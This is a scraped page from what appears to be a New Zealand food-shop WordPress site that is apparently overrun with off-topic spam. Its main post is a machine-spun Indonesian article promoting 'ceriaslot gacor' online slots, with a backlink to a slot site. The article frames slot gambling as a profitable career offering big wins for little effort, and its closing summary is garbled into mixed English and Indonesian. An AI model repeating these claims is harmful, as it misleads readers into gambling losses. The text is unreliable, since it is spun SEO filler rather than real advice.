<link rel="icon" href="https://catch-22.co.nz/wp-content/uploads/2020/08/cropped-136405675_223326352760547_8807363239290101649_n-1-1-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://catch-22.co.nz/wp-content/uploads/2020/08/cropped-136405675_223326352760547_8807363239290101649_n-1-1-180x180.png" />
<meta name="msapplication-TileImage" content="https://catch-22.co.nz/wp-content/uploads/2020/08/cropped-136405675_223326352760547_8807363239290101649_n-1-1-270x270.png" />
		<style type="text/css" id="wp-custom-css">
			
/* Clean minimal styles */

.header-top { display: none; }

.site-header {
  box-shadow: 0 1px 3px rgba(0,0,0,0.1);
}

a.button,
.button,
button.button,
.add_to_cart_button {
  border-radius: 6px !important;
}

.site-footer {
  background: #222 !important;
}
		</style>
		<style id="freshio_options-dynamic-css" title="dynamic-css" class="redux-options-output">.freshio-breadcrumb{background-position:center center;background-image:url('https://catch-22.co.nz/wp-content/uploads/2020/08/breadcrumb_bkg-1.jpg');}body.woocommerce-page:not(.single-product) .freshio-breadcrumb{background-position:center center;background-image:url('https://catch-22.co.nz/wp-content/uploads/2020/08/breadcrumb_woo-1.jpg');}</style><script data-cfasync="false" nonce="570beb2c-c6a0-408c-8b1a-47ff9dfdf778">try{(function(w,d){!function(j,k,l,m){if(j.zaraz)console.error("zaraz is loaded twice");else{j[l]=j[l]||{};j[l].executed=[];j.zaraz={deferred:[],listeners:[]};j.zaraz._v="5874";j.zaraz._n="570beb2c-c6a0-408c-8b1a-47ff9dfdf778";j.zaraz.q=[];j.zaraz._f=function(n){return async function(){var o=Array.prototype.slice.call(arguments);j.zaraz.q.push({m:n,a:o})}};for(const p of["track","set","debug"])j.zaraz[p]=j.zaraz._f(p);j.zaraz.init=()=>{var q=k.getElementsByTagName(m)[0],r=k.createElement(m),s=k.getElementsByTagName("title")[0];s&&(j[l].t=k.getElementsByTagName("title")[0].text);j[l].x=Math.random();j[l].w=j.screen.width;j[l].h=j.screen.height;j[l].j=j.innerHeight;j[l].e=j.innerWidth;j[l].l=j.location.href;j[l].r=k.referrer;j[l].k=j.screen.colorDepth;j[l].n=k.characterSet;j[l].o=(new Date).getTimezoneOffset();if(j.dataLayer)for(const t of Object.entries(Object.entries(dataLayer).reduce((u,v)=>({...u[1],...v[1]}),{})))zaraz.set(t[0],t[1],{scope:"page"});j[l].q=[];for(;j.zaraz.q.length;){const w=j.zaraz.q.shift();j[l].q.push(w)}r.defer=!0;for(const x of[localStorage,sessionStorage])Object.keys(x||{}).filter(z=>z.startsWith("_zaraz_")).forEach(y=>{try{j[l]["z_"+y.slice(7)]=JSON.parse(x.getItem(y))}catch{j[l]["z_"+y.slice(7)]=x.getItem(y)}});r.referrerPolicy="origin";r.src="/cdn-cgi/zaraz/s.js?z="+btoa(encodeURIComponent(JSON.stringify(j[l])));q.parentNode.insertBefore(r,q)};["complete","interactive"].includes(k.readyState)?zaraz.init():j.addEventListener("DOMContentLoaded",zaraz.init)}}(w,d,"zarazData","script");window.zaraz._p=async d$=>new Promise(ea=>{if(d$){d$.e&&d$.e.forEach(eb=>{try{const ec=d.querySelector("script[nonce]"),ed=ec?.nonce||ec?.getAttribute("nonce"),ee=d.createElement("script");ed&&(ee.nonce=ed);ee.innerHTML=eb;ee.onload=()=>{d.head.removeChild(ee)};d.head.appendChild(ee)}catch(ef){console.error(`Error executing script: ${eb}\n`,ef)}});Promise.allSettled((d$.f||[]).map(eg=>fetch(eg[0],eg[1])))}ea()});zaraz._p({"e":["(function(w,d){})(window,document)"]});})(window,document)}catch(e){throw fetch("/cdn-cgi/zaraz/t"),e;};</script></head>
<body class="wp-singular post-template-default single single-post postid-4739 single-format-standard wp-embed-responsive wp-theme-freshio theme-freshio woocommerce-no-js woo-variation-swatches wvs-behavior-blur wvs-theme-freshio wvs-show-label wvs-tooltip chrome group-blog product-hover-default freshio-layout-wide woocommerce-active product-style-1 single-product-1 elementor-default elementor-kit-11">

<div id="page" class="hfeed site">
	<header id="masthead" class="site-header header-1" role="banner" style="">
		<div class="header-top desktop-hide-down">
		<div class="container">
			<div class="row align-items-center">
				<div class="column-6 column-tablet-8">
							<div class="site-welcome">
			FREE express international delivery + EASY returns		</div>
						</div>
				<div class="column-6 column-tablet-4">
					<div class="freshio-custom-link">
						<ul>
							<li><a href="#">ABOUT</a></li>
							<li><a href="#">FAQ</a></li>
							<li><a href="#">CONTACT US</a></li>
						</ul>
					</div>				</div>
			</div>
		</div>
	</div>
		<div class="header-main">
		<div class="container inner">
			<div class="header-left">
							<a href="#" class="menu-mobile-nav-button">
				<span
					class="toggle-text screen-reader-text">Menu</span>
				<i class="freshio-icon-bars"></i>
			</a>
					<div class="site-branding">
			<a href="https://catch-22.co.nz/" class="custom-logo-link" rel="home"><img data-src="https://catch-22.co.nz/wp-content/uploads/2020/08/136405675_223326352760547_8807363239290101649_n-1.png" class="logo-light lazyload" alt="Logo" src="[data-uri]" style="--smush-placeholder-width: 2738px; --smush-placeholder-aspect-ratio: 2738/1719;" /><img data-src="https://catch-22.co.nz/wp-content/uploads/2020/08/logo-1.svg" class="logo-dark lazyload" alt="Logo" src="[data-uri]" /></a>		</div>
							<div class="site-header-cart header-cart-mobile">
						        <a class="cart-contents" href="https://catch-22.co.nz/cart/" title="View your shopping cart">
			            <span class="count">0</span>
			<span class="woocommerce-Price-amount amount"><span class="woocommerce-Price-currencySymbol">&#036;</span>0.00</span>        </a>
							</div>
								</div>
			<div class="header-center d-flex align-items-center desktop-hide-down">
						<nav class="main-navigation" role="navigation"
			 aria-label="Primary Navigation">
			<div class="primary-navigation"><ul id="menu-main-menu" class="menu"><li id="menu-item-68" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-68"><a href="https://catch-22.co.nz/">Home</a></li>
<li id="menu-item-2636" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-2636"><a href="https://catch-22.co.nz/shop/">Shop</a></li>
<li id="menu-item-3586" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3586"><a href="https://catch-22.co.nz/elementor-3487/">Catch-22 Catch-Snaps</a></li>
<li id="menu-item-3668" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3668"><a href="https://catch-22.co.nz/elementor-3591/">Visit Our Partners</a></li>
<li id="menu-item-1512" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1512"><a href="https://catch-22.co.nz/faqs/">FAQs</a></li>
<li id="menu-item-89" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-89"><a href="https://catch-22.co.nz/contact-us/">Contact</a></li>
</ul></div>		</nav>
					</div>
			<div class="header-right tablet-hide-down desktop-hide-down">
				<div class="header-group-action">
							<div class="site-header-search">
			<a href="#" class="button-search-popup"><i class="freshio-icon-search"></i></a>
		</div>
				<div class="site-header-account">
			<a href="https://catch-22.co.nz/my-account/"><i class="freshio-icon-user"></i></a>
			<div class="account-dropdown">

			</div>
		</div>
		            <div class="site-header-wishlist">
                <a class="header-wishlist" href="https://catch-22.co.nz/wishlist/">
                    <i class="freshio-icon-heart"></i>
                    <span class="count">0</span>
                </a>
            </div>
			            <div class="site-header-cart menu">
				        <a class="cart-contents" href="https://catch-22.co.nz/cart/" title="View your shopping cart">
			            <span class="count">0</span>
			<span class="woocommerce-Price-amount amount"><span class="woocommerce-Price-currencySymbol">&#036;</span>0.00</span>        </a>
						<div class="widget woocommerce widget_shopping_cart"><div class="widget_shopping_cart_content"></div></div>            </div>
							</div>
			</div>
		</div>
	</div>
</header><!-- #masthead -->
<div class="freshio-breadcrumb">
	<div class="col-full">
		<h1 class="breadcrumb-heading">
			Berkembang Jadi Pemain Professional di Dunia Ceriaslot Gacor		</h1>

		<nav class="woocommerce-breadcrumb" aria-label="Breadcrumb"><a href="https://catch-22.co.nz">Home</a><span class="breadcrumb-separator"> / </span><a href="https://catch-22.co.nz/category/uncategorized/">Uncategorized</a><span class="breadcrumb-separator"> / </span>Berkembang Jadi Pemain Professional di Dunia Ceriaslot Gacor</nav>	</div>
</div>


	<div id="content" class="site-content" tabindex="-1">
		<div class="col-full">

<div class="woocommerce"></div>
	<div id="primary" class="content-area">
		<main id="main" class="site-main" role="main">

		<article id="post-4739" class="post-4739 post type-post status-publish format-standard hentry category-uncategorized">

	<span class="categories-link"><span class="screen-reader-text">Categories</span><a href="https://catch-22.co.nz/category/uncategorized/" rel="category tag">Uncategorized</a></span><h1 class="entry-title">Berkembang Jadi Pemain Professional di Dunia Ceriaslot Gacor</h1>		<div class="entry-header">
			<div class="entry-meta">
				<span class="posted-on"><a href="https://catch-22.co.nz/berkembang-jadi-pemain-professional-di-dunia-ceriaslot-gacor/" rel="bookmark"><time class="entry-date published" datetime="2024-03-25T15:31:46+12:00">March 25, 2024</time><time class="updated" datetime="2024-03-25T15:31:48+12:00">March 25, 2024</time></a></span> <span class="post-author"><span>by <a href="https://catch-22.co.nz/author/voyaf33393sto/" rel="author">voyaf33393@sto</a></span></span> <span class="total-comments"><span>0</span></span>			</div>
		</div>

		<div class="post-thumbnail"></div>		<div class="entry-content">
			
<p>Berkembang Jadi Pemain Professional di Dunia Ceriaslot Gacor<br>Dunia permainan judi online semakin berkembang sangat cepat, secara beberapa ragam permainan yang siap buat banyak pemain buat nikmati dan menggapai keuntungan. Salah satunya permainan yang terkenal yakni ceriaslot gacor, yang menjajakan kemungkinan besar buat mencapai kemenangan besar dengan sedikit usaha. Untuk beberapa orang, bermain ceriaslot gacor tidak hanya semata-mata kesenangan, tapi juga yaitu karier yang memberikan keuntungan. Dalam artikel berikut, kami bakal mengulas terkait bagaimana seorang bisa berkembang jadi pemain professional di dunia ceriaslot gacor.</p>



<p>Mendalami Sejumlah dasar Permainan<br>Langkah awal menjadi pemain professional di dunia ceriaslot gacor yaitu mendalami beberapa landasan permainan <a href="https://ceriaslotgacor.online/">slot server thailand</a> secara baik. Ini mencakup pengetahuan terkait teknik kerja slots, paylines, beberapa simbol pribadi, serta sejumlah fitur bonus. Penting buat pahami proses dibalik permainan ini supaya bisa bikin putusan yang cocok dan vital waktu main. Sempatkan waktu untuk pelajari permainan serta lagi naikkan pengetahuan Anda mengenai bagian teknisnya.</p>



<p>Pastikan Maksud dan Ide<br>Seorang pemain professional mesti punyai tujuan yang terang serta gagasan yang terancang. Pastikan tujuan keuangan periode pendek serta periode panjang, dan siasat buat meraihnya. Tidak hanya itu, buat ide management bankroll yang detil, tergolong pembagian biaya permainan, batasan rugi, dan sasaran kemenangan. Dengan punyai maksud yang terang serta ide yang terancang, Anda bisa arahkan usaha Anda lebih efektif serta efisien.</p>



<p>Kuasai Taktik Main<br>Menjadi pemain professional, penting buat kuasai beberapa trik main yang bisa mempertingkat kemungkinan Anda buat memperoleh kemenangan. Ini tergolong siasat pengurusan bankroll, penyeleksian slots yang cocok, serta memakai beberapa feature bonus dan promo dengan arif. Disamping itu, dalami pun mengenai sejumlah konsep seperti volatilitas, RTP (Return to Player), dan matematika dibalik permainan slots. Lebih Anda kuasai taktik main, bertambah besar kemungkinan Anda untuk menggapai kemajuan dalam periode panjang.</p>



<p>Menjaga Kestabilan dan Disiplin<br>Stabilitas serta disiplin yakni kunci menjadi pemain professional yang telah sukses di dunia ceriaslot gacor. Tentukan skedul bermain yang teratur serta turuti secara ketat. Hindarkan bermain-main dengan emosi atau doronganif, serta jangan sempat melebihi batasan yang udah Anda tentukan. Terus bermain-main dengan pikiran yang tenang dan focus pada trick Anda. Dengan mengawasi kestabilan dan disiplin, Anda bisa mempertingkat kesempatan Anda untuk mencapai kemenangan secara konstan.</p>



<p>Terus Tambah Pengetahuan dan Keahlian<br>Dunia judi online semakin berkembang dan berganti, dengan timbulnya technologi baru serta pengubahan dalam trend permainan. Menjadi orang pemain professional, penting untuk tetap menambah pengetahuan serta keahlian Anda biar masih berkaitan dan bersaing. Ikuti kemajuan terkini dalam industri, kenali terkait trik serta tehnik anyar, serta selalu test serta ciptakan ketrampilan Anda lewat latihan serta pengalaman. Makin Anda menumbuhkan diri, bertambah besar kemungkinan Anda buat sukses di dunia ceriaslot gacor.</p>



<p>Rajut Hubungan serta Jaringan<br>Jaringan dan interaksi dengan sama-sama pemain serta professional dalam industri permainan judi online bisa jadi sumber data, bantuan, dan kesempatan paduan yang bernilai. Rajut hubungan dengan sama-sama pemain lewat komunitas, group dialog, serta sosial media. Bersatulah dengan populasi permainan judi online yang aktif serta ikutinya sejumlah acara industri untuk berbicara dengan beberapa orang yang mempunyai ketertarikan dan tujuan yang persis sama. Jaringan yang kuat bisa buka pintu untuk kesempatan baru serta memperlebar wacana Anda terkait industri judi online.</p>



<p>Masih tetap Fleksibel dan Terbuka kepada Transisi<br>Industri judi online semakin tumbuh dan berbeda, dengan timbulnya tehnologi baru, ketetapan baru, dan transisi dalam mode permainan. Sebagai pemain professional, penting selalu untuk fleksibel dan terbuka kepada pengubahan. Persiapkan diri Anda untuk hadapi halangan baru dan menyesuaikan dengan transisi di lingkungan permainan. Jadilah pro-aktif saat cari kemungkinan anyar serta selalu bangun diri Anda supaya masih sama dalam industri yang aktif ini.</p>



<p>Ikhtisar<br>Becoming a profesional player in the world of ceriaslot gacor requires dedication, kemampuan, and kiatc rencana. By understanding the prinsipils of the permainan, seting clear goals, mastering playing taktikes, and bermaintaining consistency and discipline, you can increase your chances of success in the long run. Additionally, continuously improving your knowledge and skills, networking with fellow players and professionals, and staying flexible and open to change will help you stay competitive and thrive in the dynamic world of ceriaslot gacor.</p>
		</div><!-- .entry-content -->
				<aside class="entry-taxonomy">
					</aside>
		<nav id="post-navigation" class="navigation post-navigation" role="navigation" aria-label="Post Navigation"><h2 class="screen-reader-text">Post navigation</h2><div class="nav-links"><div class="nav-previous"><a href="https://catch-22.co.nz/daftar-judi-slot-bet-100-online-gampang-maxwin-terbaru/" rel="prev"><span class="nav-content"><span class="reader-text">PREV </span>Daftar Judi Slot Bet 100 Online Gampang Maxwin Terbaru</span> </a></div><div class="nav-next"><a href="https://catch-22.co.nz/penilaian-diri-tutorial-buat-pastikan-anda-menunjuk-situs-slots-sah-yang-pas/" rel="next"><span class="nav-content"><span class="reader-text">NEXT </span>Penilaian Diri: Tutorial buat Pastikan Anda Menunjuk Situs Slots Sah yang Pas</span> </a></div></div></nav>
<section id="comments" class="comments-area" aria-label="Post Comments">
		<div id="respond" class="comment-respond">
		<span id="reply-title" class="gamma comment-reply-title">Leave a Reply <small><a rel="nofollow" id="cancel-comment-reply-link" href="/berkembang-jadi-pemain-professional-di-dunia-ceriaslot-gacor/#respond" style="display:none;">Cancel reply</a></small></span><form action="https://catch-22.co.nz/wp-comments-post.php" method="post" id="commentform" class="comment-form"><p class="comment-notes"><span id="email-notes">Your email address will not be published.</span> <span class="required-field-message">Required fields are marked <span class="required">*</span></span></p><p class="comment-form-comment"><textarea id="comment" name="comment" cols="45" rows="5" maxlength="65525" required="required" placeholder="Comment"></textarea></p><p class="comment-form-author">
			<input id="author" name="author" type="text" placeholder="Your Name *" value="" size="30" aria-required='true' />
		</p>
<p class="comment-form-email">
			<input id="email" name="email" type="email" placeholder="Email Address *" value="" size="30" aria-required='true' />
		</p>
<p class="comment-form-url">
			<input id="url" name="url" type="url"  placeholder="Your Website" value="" size="30" />
			</p>
<p class="comment-form-cookies-consent"><input id="wp-comment-cookies-consent" name="wp-comment-cookies-consent" type="checkbox" value="yes" /> <label for="wp-comment-cookies-consent">Save my name, email, and website in this browser for the next time I comment.</label></p>
<p class="form-submit"><input name="submit" type="submit" id="submit" class="submit" value="Post Comment" /> <input type='hidden' name='comment_post_ID' value='4739' id='comment_post_ID' />
<input type='hidden' name='comment_parent' id='comment_parent' value='0' />
</p><p style="display: none;"><input type="hidden" id="akismet_comment_nonce" name="akismet_comment_nonce" value="afadfca0e1" /></p><p style="display: none !important;" class="akismet-fields-container" data-prefix="ak_"><label>&#916;<textarea name="ak_hp_textarea" cols="45" rows="8" maxlength="100"></textarea></label><input type="hidden" id="ak_js_1" name="ak_js" value="80"/><script type="740e099f1d0d4175fbb1d8a2-text/javascript">document.getElementById( "ak_js_1" ).setAttribute( "value", ( new Date() ).getTime() );</script></p></form>	</div><!-- #respond -->
	
</section><!-- #comments -->


</article><!-- #post-## -->

		</main><!-- #main -->
	</div><!-- #primary -->


<div id="secondary" class="widget-area" role="complementary">
    <div id="archives-2" class="widget widget_archive"><span class="gamma widget-title">Archives</span>
			<ul>
					<li><a href='https://catch-22.co.nz/2025/05/'>May 2025</a></li>
	<li><a href='https://catch-22.co.nz/2025/04/'>April 2025</a></li>
	<li><a href='https://catch-22.co.nz/2024/10/'>October 2024</a></li>
	<li><a href='https://catch-22.co.nz/2024/09/'>September 2024</a></li>
	<li><a href='https://catch-22.co.nz/2024/08/'>August 2024</a></li>
	<li><a href='https://catch-22.co.nz/2024/07/'>July 2024</a></li>
	<li><a href='https://catch-22.co.nz/2024/06/'>June 2024</a></li>
	<li><a href='https://catch-22.co.nz/2024/05/'>May 2024</a></li>
	<li><a href='https://catch-22.co.nz/2024/04/'>April 2024</a></li>
	<li><a href='https://catch-22.co.nz/2024/03/'>March 2024</a></li>
	<li><a href='https://catch-22.co.nz/2024/02/'>February 2024</a></li>
	<li><a href='https://catch-22.co.nz/2024/01/'>January 2024</a></li>
	<li><a href='https://catch-22.co.nz/2023/10/'>October 2023</a></li>
	<li><a href='https://catch-22.co.nz/2023/09/'>September 2023</a></li>
	<li><a href='https://catch-22.co.nz/2023/08/'>August 2023</a></li>
	<li><a href='https://catch-22.co.nz/2023/07/'>July 2023</a></li>
	<li><a href='https://catch-22.co.nz/2023/05/'>May 2023</a></li>
	<li><a href='https://catch-22.co.nz/2023/04/'>April 2023</a></li>
	<li><a href='https://catch-22.co.nz/2021/10/'>October 2021</a></li>
	<li><a href='https://catch-22.co.nz/2021/09/'>September 2021</a></li>
	<li><a href='https://catch-22.co.nz/2021/01/'>January 2021</a></li>
	<li><a href='https://catch-22.co.nz/2016/10/'>October 2016</a></li>
	<li><a href='https://catch-22.co.nz/2000/09/'>September 2000</a></li>
			</ul>

			</div><div id="categories-2" class="widget widget_categories"><span class="gamma widget-title">Categories</span>
			<ul>
					<li class="cat-item cat-item-521"><a href="https://catch-22.co.nz/category/bez-rubriki/">! Без рубрики</a>
</li>
	<li class="cat-item cat-item-579"><a href="https://catch-22.co.nz/category/1winrussia/">1winRussia</a>
</li>
	<li class="cat-item cat-item-593"><a href="https://catch-22.co.nz/category/1xbet-russian/">1xbet Russian</a>
</li>
	<li class="cat-item cat-item-542"><a href="https://catch-22.co.nz/category/adobe-photoshop-generative-ai-2/">adobe photoshop generative ai</a>
</li>
	<li class="cat-item cat-item-523"><a href="https://catch-22.co.nz/category/blog/">blog</a>
</li>
	<li class="cat-item cat-item-583"><a href="https://catch-22.co.nz/category/casino/">casino</a>
</li>
	<li class="cat-item cat-item-598"><a href="https://catch-22.co.nz/category/casino-online/">Casino Online</a>
</li>
	<li class="cat-item cat-item-16"><a href="https://catch-22.co.nz/category/dairy-farm/">Dairy Farm</a>
</li>
	<li class="cat-item cat-item-568"><a href="https://catch-22.co.nz/category/fr/">fr</a>
</li>
	<li class="cat-item cat-item-17"><a href="https://catch-22.co.nz/category/healthy-foods/">Healthy Foods</a>
</li>
	<li class="cat-item cat-item-577"><a href="https://catch-22.co.nz/category/igaming/">iGaming</a>
</li>
	<li class="cat-item cat-item-539"><a href="https://catch-22.co.nz/category/kasyno-internetowe-300/">kasyno-internetowe-300</a>
</li>
	<li class="cat-item cat-item-18"><a href="https://catch-22.co.nz/category/lifestyle/">Lifestyle</a>
</li>
	<li class="cat-item cat-item-588"><a href="https://catch-22.co.nz/category/new/">new</a>
</li>
	<li class="cat-item cat-item-589"><a href="https://catch-22.co.nz/category/news/">news</a>
</li>
	<li class="cat-item cat-item-592"><a href="https://catch-22.co.nz/category/online-casino/">Online Casino</a>
</li>
	<li class="cat-item cat-item-522"><a href="https://catch-22.co.nz/category/sober-living/">Sober living</a>
</li>
	<li class="cat-item cat-item-545"><a href="https://catch-22.co.nz/category/steroid-16/">steroid</a>
</li>
	<li class="cat-item cat-item-549"><a href="https://catch-22.co.nz/category/steroids-17/">steroids</a>
</li>
	<li class="cat-item cat-item-544"><a href="https://catch-22.co.nz/category/the-history-of-the-maya-civilization-2/">The History of the Maya Civilization</a>
</li>
	<li class="cat-item cat-item-19"><a href="https://catch-22.co.nz/category/tips-tricks/">Tips &amp; Tricks</a>
</li>
	<li class="cat-item cat-item-1"><a href="https://catch-22.co.nz/category/uncategorized/">Uncategorized</a>
</li>
	<li class="cat-item cat-item-578"><a href="https://catch-22.co.nz/category/vovan-casino/">Vovan Casino</a>
</li>
	<li class="cat-item cat-item-597"><a href="https://catch-22.co.nz/category/xanax/">xanax</a>
</li>
	<li class="cat-item cat-item-543"><a href="https://catch-22.co.nz/category/zendesk-vs-intercom/">zendesk vs. intercom</a>
</li>
	<li class="cat-item cat-item-567"><a href="https://catch-22.co.nz/category/zimm/">zimm</a>
</li>
	<li class="cat-item cat-item-584"><a href="https://catch-22.co.nz/category/bez-kategorii/">Без категории</a>
</li>
			</ul>

			</div><div id="meta-2" class="widget widget_meta"><span class="gamma widget-title">Meta</span>
		<ul>
			<li><a href="https://catch-22.co.nz/wp-login.php?action=register">Register</a></li>			<li><a href="https://catch-22.co.nz/wp-login.php">Log in</a></li>
			<li><a href="https://catch-22.co.nz/feed/">Entries feed</a></li>
			<li><a href="https://catch-22.co.nz/comments/feed/">Comments feed</a></li>

			<li><a href="https://wordpress.org/">WordPress.org</a></li>
		</ul>

		</div><div id="search-3" class="widget widget_search"><form role="search" method="get" class="search-form" action="https://catch-22.co.nz/">
				<label>
					<span class="screen-reader-text">Search for:</span>
					<input type="search" class="search-field" placeholder="Search &hellip;" value="" name="s" />
				</label>
				<input type="submit" class="search-submit" value="Search" />
			</form></div><div id="categories-4" class="widget widget_categories"><span class="gamma widget-title">Blog Categories</span>
			<ul>
					<li class="cat-item cat-item-521"><a href="https://catch-22.co.nz/category/bez-rubriki/">! Без рубрики</a> (38)
</li>
	<li class="cat-item cat-item-579"><a href="https://catch-22.co.nz/category/1winrussia/">1winRussia</a> (5)
</li>
	<li class="cat-item cat-item-593"><a href="https://catch-22.co.nz/category/1xbet-russian/">1xbet Russian</a> (2)
</li>
	<li class="cat-item cat-item-542"><a href="https://catch-22.co.nz/category/adobe-photoshop-generative-ai-2/">adobe photoshop generative ai</a> (3)
</li>
	<li class="cat-item cat-item-523"><a href="https://catch-22.co.nz/category/blog/">blog</a> (3)
</li>
	<li class="cat-item cat-item-583"><a href="https://catch-22.co.nz/category/casino/">casino</a> (4)
</li>
	<li class="cat-item cat-item-598"><a href="https://catch-22.co.nz/category/casino-online/">Casino Online</a> (2)
</li>
	<li class="cat-item cat-item-16"><a href="https://catch-22.co.nz/category/dairy-farm/">Dairy Farm</a> (14)
</li>
	<li class="cat-item cat-item-568"><a href="https://catch-22.co.nz/category/fr/">fr</a> (2)
</li>
	<li class="cat-item cat-item-17"><a href="https://catch-22.co.nz/category/healthy-foods/">Healthy Foods</a> (13)
</li>
	<li class="cat-item cat-item-577"><a href="https://catch-22.co.nz/category/igaming/">iGaming</a> (4)
</li>
	<li class="cat-item cat-item-539"><a href="https://catch-22.co.nz/category/kasyno-internetowe-300/">kasyno-internetowe-300</a> (3)
</li>
	<li class="cat-item cat-item-18"><a href="https://catch-22.co.nz/category/lifestyle/">Lifestyle</a> (14)
</li>
	<li class="cat-item cat-item-588"><a href="https://catch-22.co.nz/category/new/">new</a> (2)
</li>
	<li class="cat-item cat-item-589"><a href="https://catch-22.co.nz/category/news/">news</a> (26)
</li>
	<li class="cat-item cat-item-592"><a href="https://catch-22.co.nz/category/online-casino/">Online Casino</a> (1)
</li>
	<li class="cat-item cat-item-522"><a href="https://catch-22.co.nz/category/sober-living/">Sober living</a> (1)
</li>
	<li class="cat-item cat-item-545"><a href="https://catch-22.co.nz/category/steroid-16/">steroid</a> (4)
</li>
	<li class="cat-item cat-item-549"><a href="https://catch-22.co.nz/category/steroids-17/">steroids</a> (5)
</li>
	<li class="cat-item cat-item-544"><a href="https://catch-22.co.nz/category/the-history-of-the-maya-civilization-2/">The History of the Maya Civilization</a> (1)
</li>
	<li class="cat-item cat-item-19"><a href="https://catch-22.co.nz/category/tips-tricks/">Tips &amp; Tricks</a> (12)
</li>
	<li class="cat-item cat-item-1"><a href="https://catch-22.co.nz/category/uncategorized/">Uncategorized</a> (426)
</li>
	<li class="cat-item cat-item-578"><a href="https://catch-22.co.nz/category/vovan-casino/">Vovan Casino</a> (2)
</li>
	<li class="cat-item cat-item-597"><a href="https://catch-22.co.nz/category/xanax/">xanax</a> (1)
</li>
	<li class="cat-item cat-item-543"><a href="https://catch-22.co.nz/category/zendesk-vs-intercom/">zendesk vs. intercom</a> (1)
</li>
	<li class="cat-item cat-item-567"><a href="https://catch-22.co.nz/category/zimm/">zimm</a> (1)
</li>
	<li class="cat-item cat-item-584"><a href="https://catch-22.co.nz/category/bez-kategorii/">Без категории</a> (1)
</li>
			</ul>

			</div>		<div id="recent-posts-4" class="widget widget_recent_entries">		<span class="gamma widget-title">Recent Posts</span>		<ul>
											<li>
					<div class="recent-posts-thumbnail">
						<a href="https://catch-22.co.nz/kripto-paralarn-casino-dunyasndaki-yeri/">
													</a>
					</div>
					<div class="recent-posts-info">
						<a class="post-title" href="https://catch-22.co.nz/kripto-paralarn-casino-dunyasndaki-yeri/"><span>Kripto Paraların Casino Dünyasındaki Yeri</span></a>
													<span class="post-date">May 15, 2025</span>
											</div>

				</li>
											<li>
					<div class="recent-posts-thumbnail">
						<a href="https://catch-22.co.nz/1xbet-application-down-load-1xbet-mobile-1xbet-apk-android-os-ios-md-1xbet-com/">
													</a>
					</div>
					<div class="recent-posts-info">
						<a class="post-title" href="https://catch-22.co.nz/1xbet-application-down-load-1xbet-mobile-1xbet-apk-android-os-ios-md-1xbet-com/"><span>1xBet Application, Down load 1xBet Mobile 1xBet APK Android os &amp; ios, md-1xbet com</span></a>
													<span class="post-date">May 15, 2025</span>
											</div>

				</li>
											<li>
					<div class="recent-posts-thumbnail">
						<a href="https://catch-22.co.nz/1xbet-on-the-internet-sports-betting-1xbet-online-bookie-join-md-1xbet-com/">
													</a>
					</div>
					<div class="recent-posts-info">
						<a class="post-title" href="https://catch-22.co.nz/1xbet-on-the-internet-sports-betting-1xbet-online-bookie-join-md-1xbet-com/"><span>1xBet, On the internet sports betting, 1xBet online bookie join, md-1xbet com</span></a>
													<span class="post-date">May 15, 2025</span>
											</div>

				</li>
					</ul>
		</div><div id="tag_cloud-2" class="widget widget_tag_cloud"><span class="gamma widget-title">Tags</span><div class="tagcloud"><a href="https://catch-22.co.nz/tag/bonus-new-member/" class="tag-cloud-link tag-link-222 tag-link-position-1" style="font-size: 12.117647058824pt;" aria-label="bonus new member (7 items)">bonus new member</a>
<a href="https://catch-22.co.nz/tag/bonus-new-member-100/" class="tag-cloud-link tag-link-215 tag-link-position-2" style="font-size: 15pt;" aria-label="bonus new member 100 (10 items)">bonus new member 100</a>
<a href="https://catch-22.co.nz/tag/daftar-mangsatoto/" class="tag-cloud-link tag-link-244 tag-link-position-3" style="font-size: 9.6470588235294pt;" aria-label="daftar mangsatoto (5 items)">daftar mangsatoto</a>
<a href="https://catch-22.co.nz/tag/judi-online/" class="tag-cloud-link tag-link-166 tag-link-position-4" style="font-size: 11.088235294118pt;" aria-label="judi online (6 items)">judi online</a>
<a href="https://catch-22.co.nz/tag/link-mangsatoto/" class="tag-cloud-link tag-link-242 tag-link-position-5" style="font-size: 9.6470588235294pt;" aria-label="link mangsatoto (5 items)">link mangsatoto</a>
<a href="https://catch-22.co.nz/tag/link-resmi-mangsatoto/" class="tag-cloud-link tag-link-247 tag-link-position-6" style="font-size: 9.6470588235294pt;" aria-label="link resmi mangsatoto (5 items)">link resmi mangsatoto</a>
<a href="https://catch-22.co.nz/tag/link-slot-gacor/" class="tag-cloud-link tag-link-220 tag-link-position-7" style="font-size: 11.088235294118pt;" aria-label="Link Slot Gacor (6 items)">Link Slot Gacor</a>
<a href="https://catch-22.co.nz/tag/login-mangsatoto/" class="tag-cloud-link tag-link-246 tag-link-position-8" style="font-size: 9.6470588235294pt;" aria-label="login mangsatoto (5 items)">login mangsatoto</a>
<a href="https://catch-22.co.nz/tag/mahjong-slot/" class="tag-cloud-link tag-link-349 tag-link-position-9" style="font-size: 9.6470588235294pt;" aria-label="mahjong slot (5 items)">mahjong slot</a>
<a href="https://catch-22.co.nz/tag/mahjong-ways/" class="tag-cloud-link tag-link-350 tag-link-position-10" style="font-size: 9.6470588235294pt;" aria-label="mahjong ways (5 items)">mahjong ways</a>
<a href="https://catch-22.co.nz/tag/mahjong-ways-2/" class="tag-cloud-link tag-link-253 tag-link-position-11" style="font-size: 12.117647058824pt;" aria-label="mahjong ways 2 (7 items)">mahjong ways 2</a>
<a href="https://catch-22.co.nz/tag/mangsatoto/" class="tag-cloud-link tag-link-243 tag-link-position-12" style="font-size: 14.176470588235pt;" aria-label="mangsatoto (9 items)">mangsatoto</a>
<a href="https://catch-22.co.nz/tag/mangsatoto-daftar/" class="tag-cloud-link tag-link-263 tag-link-position-13" style="font-size: 8pt;" aria-label="mangsatoto daftar (4 items)">mangsatoto daftar</a>
<a href="https://catch-22.co.nz/tag/mangsatoto-link/" class="tag-cloud-link tag-link-265 tag-link-position-14" style="font-size: 8pt;" aria-label="mangsatoto link (4 items)">mangsatoto link</a>
<a href="https://catch-22.co.nz/tag/mangsatoto-login/" class="tag-cloud-link tag-link-264 tag-link-position-15" style="font-size: 8pt;" aria-label="mangsatoto login (4 items)">mangsatoto login</a>
